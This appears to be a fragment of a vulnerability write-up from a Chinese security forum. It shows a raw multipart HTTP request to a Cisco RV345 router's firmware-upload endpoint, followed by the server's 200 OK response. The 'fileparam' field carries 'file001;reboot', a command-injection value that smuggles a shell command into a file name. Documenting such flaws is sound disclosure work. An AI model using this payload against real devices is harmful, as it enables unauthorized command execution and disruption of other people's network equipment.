 Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://192.168.1.1/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sessionid=Y2lzY28vMTkyLjE2OC4xLjEzNi8xODc; user=cisco; blinking=1; config-modified=0;
disable-startup=0; redirect-admin=0; group=admin; attributes=RW; model_info=RV345; fwver=1.0.00.33
; current-page=Admin_File_Management
------WebKitFormBoundaryI0en55OH2v8Et6Cx
Content-Disposition: form-data; name="sessionid"
EU6DJKEIWO
------WebKitFormBoundaryI0en55OH2v8Et6Cx
Content-Disposition: form-data; name="pathparam"
Firmware
------WebKitFormBoundaryI0en55OH2v8Et6Cx
Content-Disposition: form-data; name="fileparam"
file001;reboot
------WebKitFormBoundaryI0en55OH2v8Et6Cx
Content-Disposition: form-data; name="file"; filename="a.img"
Content-Type: application/octet-stream
reboot
------WebKitFormBoundaryI0en55OH2v8Et6Cx--
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 05 Mar 2021 10:14:38 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: close
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 X-XSS-Protection: 1; mode=block
9 Content-Length: 36
10
11 {
12 "jsonrpc":"2.0",
13 "result":""
14 }
先知社区